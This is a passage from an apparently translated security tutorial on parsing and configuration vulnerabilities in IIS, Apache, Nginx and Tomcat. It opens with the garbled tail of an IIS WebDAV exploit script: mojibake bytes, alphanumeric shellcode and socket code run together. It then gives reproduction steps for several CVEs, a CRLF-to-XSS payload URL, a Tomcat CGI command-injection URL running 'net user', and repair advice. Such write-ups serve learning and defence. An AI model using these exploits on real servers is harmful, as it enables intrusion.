\xae\xe4\xa5\x95\xe3\x81\x92\xe5\x91\xab\xe7\x99\xab\xe7\x89\x8a\xe7\xa5\xa1\xe1\x90\x9c\xe6\xa0\x83\xe6\xb8\x85\xe6\xa0\x80\xe7\x9c\xb2\xe7\xa5\xa8\xe4\xb5\xa9\xe3\x99\xac\xe4\x91\xa8\xe4\xb5\xb0\xe8\x89\x86\xe6\xa0\x80\xe4\xa1\xb7\xe3\x89\x93\xe1\xb6\xaa\xe6\xa0\x82\xe6\xbd\xaa\xe4\x8c\xb5\xe1\x8f\xb8\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81'shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJIOPKSKPKPTKLITKKQDKU0G0KPKPM00QQXI8KPM0M0K8KPKPKPM0QNTKKNU397O00WRJKPSSI7KQR72JPXKOXPP3GP0PPP36VXLKM1VZM0LCKNSOKON2KPOSRORN3D35RND4NMPTD9RP2ENZMPT4352XCDNOS8BTBMBLLMKZOSROBN441URNT4NMPL2ERNS7SDBHOJMPNQ03LMLJPXNM1J13OWNMOS2H352CBKOJO0PCQFOUNMOB00NQNWNMP7OBP6OILMKZLMKZ130V15NMP2P0NQP7NMNWOBNV09KPM0A'pay+=shellcodepay+='>\r\n\r\n'print paysock.send(pay)data = sock.recv(80960)print datasock.close
Implementation:
When the path length is less than 19, 12 a, b need to be added as follows
In practice, the path is often larger than 19, so it is necessary to delete padding.
When the path is c:\www \, there are 107 in a, 114 in total, and 111 characters in addition to the drive letter, so you can increase the padding of Exp to 111, and reduce it one by one. When the length does not match, 500 will be returned, and 200 will be returned if successful. The physical path length will be obtained by blasting.
Success:
Failure:
Of course, if you can get the physical path, then subtracting the physical path length (including the backslash at the end) from 114 is the required padding length.
The third thing to note is the timeout problem.
When exp is executed successfully for a period of time (about 10 minutes to 20 minutes, no matter whether there is access or not), it will never succeed to execute exp on this site again, and return 400 at the same time.
resolvent:
1. Wait for w3wp to restart.
2. Test the side stations (since each pool is an independent w3wp process, try another side station in another pool)
The fourth thing to note is that shellcode is executed multiple times
Executing the wrong shellcode multiple times will overwrite a lot of code that should not be overwritten, resulting in a return of 500 when the correct shellcode is executed,
The prompt message is: the parameter is incorrect, or nothing may be returned.
resolvent:
1. Wait for w3wp to restart.
2. Test the side stations (since each pool is an independent w3wp process, try another side station in another pool)
Repair suggestion: turn off WebDAV
2,Apache
Apache is the number one Web server software in the world. It can run on almost all widely used computer platforms. Because of its cross platform and security, it is one of the most popular Web server-side software. It is fast, reliable and can be expanded through a simple API to compile Perl/Python and other interpreters into the server.
Unknown extension resolution vulnerability
Apache's parsing vulnerability depends on one feature: by default, a file can have multiple suffixes separated by dots. When the right most suffix is not recognized (not in the mime.types file), it continues to recognize to the left until it recognizes the legal suffix.
Repetition:
Here we use phpstudy to reproduce.
Download address:
http://phpstudy.php.cn/phpstudy/phpStudy(PHP5.2).zip
Visit phpinfo.php.xxx

In practice, you can upload rar, owf and other files for use. If you upload phpinfo.php.jpg, even if there is. PHP in the file name, it will directly resolve to jpg. Because Apache knows. JPG, stop recognizing left.
Parsing vulnerability caused by AddHandler
If the operation and maintenance personnel add processors to the. php suffix:
AddHandler application/x-httpd-php .php
So, in the case of multiple suffixes, as long as a file name contains a. PHP suffix, it is recognized as a PHP file, not necessarily the last suffix.
Using this feature will cause a parsing vulnerability that can bypass uploading whitelist.
Repetition:

Even if the rightmost file format is in the mime.types file, as long as. php appears in the file name, it will be directly parsed into php.
Apache HTTPD line feed parsing vulnerability (CVE-2017-15715)
Scope of influence: version 2.4.0 ~ 2.4.29
Environment: phpstudy2014 Apache + PHP5.4n
The root cause of this vulnerability lies in $, where $, in a regular expression, matches not only the end of a string, but also \ n or \ r
When parsing PHP, 1.php\x0A will be parsed according to the PHP suffix, leading to bypassing some server security policies.
<FilesMatch \.php$>SetHandler application/x-httpd-php</FilesMatch>

Test code:
<html><body><form action="" method="post" enctype="multipart/form-data"><input type="file" name="file" /><input type="text" name="name" /><input type="submit" value="Upload files" /></form></body></html><?phpif(isset($_FILES['file'])) {$name = basename($_POST['name']);$ext = pathinfo($name,PATHINFO_EXTENSION);if(in_array($ext, ['php', 'php3', 'php4', 'php5', 'phtml', 'pht'])) {exit('bad file');}echo "ok";move_uploaded_file($_FILES['file']['tmp_name'], './' . $name);}?>

After clicking Go, the effect is as follows:

The same code is tested under Linux and can be written normally.

Visit:

Limit: cannot use $_FILES ['File '] ['name' when getting the file name, because it will automatically remove the newline.
Restoration proposal
1. Upgrade to the latest version
2. Or rename the uploaded file to the format of timestamp + random number +. jpg and disable the script permission of the uploaded file directory.
3,Nginx
Nginx is a lightweight Web server / reverse proxy server and email (IMAP/POP3) proxy server, which is distributed under BSD like protocol. In fact, the concurrency of nginx is better in the same type of Web server.
Parsing vulnerability caused by Nginx configuration file error


For any file name, after adding / xxx.php (XXX is any character), the file can be parsed as PHP.
For example, / xxx.php is added after info.jpg to parse info.jpg in PHP.
Here, phpstudy2014, Nginx + PHP5.3n are used for replication (this environment is used for the following replication unless otherwise specified)
Result:
 The vulnerability is caused by Nginx configuration, independent of Nginx version. The following is a common vulnerability configuration.
The vulnerability is caused by Nginx configuration, independent of Nginx version. The following is a common vulnerability configuration.
server { location ~ \.php$ { root /work/www/test; fastcgi_index index.php; fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; include fastcgi_params; fastcgi_pass unix:/tmp/php-fpm.sock; }}When an attacker accesses / info.jpg/xxx.php, Nginx will look at the URL, see that it ends in. PHP, and pass the path to the PHP fastcgi handler.
The path of Nginx to PHP is c:/WWW/info.jpg/xxx.php,
In phpinfo, you can check "server [" origin "script" filename "].

PHP looks for the xxx.php file on the server according to the URL mapping, but xxx.php does not exist. Because cgi.fix_pathinfo is turned on by default, PHP will continue to check the existing files in the path and treat the extra part as PATH_INFO. Then PHP finds the. jpg file in the file system, executes the content of. jpg in the form of PHP, and stores / xxx.php in PATH_INFO and discards it. Therefore, we can see that the value of $_SERVER['PATH_INFO '] in phpinfo is null.
Note: an option of PHP: cgi.fix_pathinfo, which is on by default, with a value of 1, is used to repair the path,
For example: when PHP encounters the file path "/ info.jpg/xxx.php/lxh.sec", if "/ info.jpg/xxx.php/lxh.sec" does not exist, then the last "/ LxH. Sec" will be removed, and then judge whether "/ info.jpg/xxx.php" exists. If it exists, then / info.jpg/xxx.php will be treated as the file / info.jpg/xxx.php/lxh.sec. If / info.jpg/xxx.php still does not exist, then xxx.php will continue to be removed, and so on.
Restoration proposal
1. Configure cgi.fix'u pathinfo (in PHP. INI) to 0 and restart the PHP CGI program

Result:
2. Or if you need to use the cgi.fix ﹣ pathinfo feature (for example: Wordpress), you can disable the script permission to upload the directory.
Or separate the uploaded and stored content from the website, that is, the station library.
3. Or higher versions of PHP provide the configuration parameter security.limit'extensions. Set the security.limit'extensions =. PHP
Nginx null byte Arbitrary Code Execution Vulnerability
Affected version: Nginx 0.5 *, 0.6 *, 0.7 < = 0.7.65, 0.8 < = 0.8.37
Here we provide a packaged Windows environment Nginx 0.7.65+php 5.3.2
Link: https://pan.baidu.com/s/1FUVJv9iFCcX9Qp5D5AMxKw
Extraction code: imdm
After decompression, execute startup.bat in the Nginx directory
Then create info.jpg in nginx-0.7.65/html/ directory with the content of <? PHP phpinfo();? >,
Visit info.jpg, grab the package, change it to info.jpg..php, change... After JPG to 00 in the Hex elective card

Note: this vulnerability is not affected by cgi.fix ﹣ pathinfo. When it is 0, it still resolves.
Restoration proposal
Upgrade Nginx version
Nginx filename logic vulnerability (CVE-2013-4547)
Affected version: Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7
After windows created an environment, it was found that there was a space after the file name. Windows does not allow such a file. Therefore, it is reproduced here by using the docker of Vulhub.
Visit http://your-ip:8080/ upload file

Visit http://your-ip:8080/uploadfiles/info.jpg, grab the package, modify it to info.jpg...php, change the two points 2e behind JPG to 20,00 in the Hex elective card, and click Go, as follows.

Note: this vulnerability is not affected by cgi.fix ﹣ pathinfo. When it is 0, it still resolves and is limited on Windows.
Restoration proposal
1. Set security.limit'extensions =. PHP
2. Or upgrade Nginx
Security problems caused by Nginx configuration errors
CRLF Injection
Looking at the Nginx document, you can see that there are three variables representing the uri:
1.$uri
2.$document_uri
3.$request_uri
1 and 2 represent the decoded request path without parameters; 3 represents the complete URI (without decoding)
Nginx will decode 1 and 2, leading to the introduction of line breaks after passing in% 0a%0d, causing a CRLF injection vulnerability.
Misconfiguration:

Visit:

http://127.0.0.1/%0aX-XSS-Protection:%200%0a%0d%0a%0d%3Cimg%20src=1%20onerror=alert(/xss/)%3E
Set the Location port of the returned package to less than 80, so that the browser will not jump and execute XSS.
Result:
Restoration proposal
location / { return 302 https://$host$request_uri;}Directory traversal

When Nginx configures Alias, if it forgets to add /, it will cause a directory traversal vulnerability.
Example of wrong configuration file (the original purpose is to let users access the file in the C:/WWW/home / directory):
location /files { autoindex on; alias c:/WWW/home/;}Result:

Restoration proposal
Just make sure that the location and alias values have / or do not have / suffixes.
directory traversal
When the value of autoindex in the Nginx configuration file is on, it will cause a directory traversal vulnerability.
Result:

Restoration proposal
Set the value of autoindex to off.
Add header is overwritten
The configuration file of Nginx is divided into Server, Location and other configuration blocks, and there is an inclusion relationship. The child block will inherit some options of the parent block, such as add ﹣ header.
In the following configuration, the CSP header is added to the whole station (in the parent block):

Normal access:


XSS is triggered when / test2 is accessed. Because the X-Content-Type-Options header is added to the location of / test2, all the add_header s in the parent block are invalid.
4,Tomcat
Tomcat server is a free open source Web application server, which belongs to lightweight application server. It is widely used in small and medium-sized systems and not many concurrent access users. It is the first choice for developing and debugging JSP programs. For a beginner, you can think that when you configure the Apache server on a machine, you can use it to respond to the HTML (an application under the standard General Markup Language) page access request. In fact, Tomcat is an extension of Apache server, but it runs independently at runtime, so when Tomcat runs, it actually runs as a separate process from Apache.

Tomcat arbitrary file write (CVE-2017-12615)
Environment: Tomcat/8.0.30

The nature of the vulnerability is that the Tomcat configuration file / conf/web.xml is configured to be writable (readonly=false), which causes us to write files to the server:
After adding the configuration, remember to restart Tomcat. The effect is as follows:
When readonly=true, the effect is as follows.
Tomcat remote code execution (CVE-2019-0232)
Influence range: 9.0.0.M1 ~ 9.0.17, 8.5.0 ~ 8.5.39, 7.0.0 ~ 7.0.93
Impact system: Windows
Test environment:
Apache Tomcat v8.5.39
JDK 1.8.0_144
Modify configuration:
web.xml
<init-param><param-name>debug</param-name><param-value>0</param-value></init-param><init-param><param-name>executable</param-name><param-value></param-value></init-param>

content.xml
Create a new cgi directory in Tomcat\webapps\ROOT\WEB-INF, and create the lxhsec.bat file with any content.
Visit http://127.0.0.1:8080/cgi-bin/lxhsec.bat? & dir
Execute the command http://127.0.0.1:8080/cgi-bin/lxhsec.bat? & C: / Windows / system32 / Net + user

Note: the path of the net command should be fully written. Write net user directly. The Tomcat console will prompt that net is not an internal command or a program that can run. In addition, you must use the + sign to connect. If you use the space, the% 2B will fail and the console will report an error.
Restoration proposal
This is off by default. If it is on, please close it. If you need to use it, please upgrade the version.
Tomcat + weak password & background getshell vulnerability
Environment: Apache Tomcat/7.0.94
Configure the user's permissions in the conf/tomcat-users.xml file:
